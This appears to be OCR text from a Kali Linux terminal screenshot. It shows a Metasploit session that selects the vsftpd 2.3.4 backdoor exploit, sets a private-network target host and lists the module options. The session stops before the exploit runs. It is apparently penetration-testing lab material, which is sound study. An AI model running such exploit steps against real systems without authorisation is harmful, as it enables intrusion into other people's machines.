 root@kali: /home/kali
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 172.20.10.2
rhosts => 172.20.10.2
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:por
t[,type:host:port][...]
RHOSTS 172.20.10.2 yes The target host(s), see https://docs.
metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
KALI LINU
Payload options (cmd/unix/interact):
Name Current Setting Required Description
the quieter you become, the more you are able to
Exploit target:
Id Name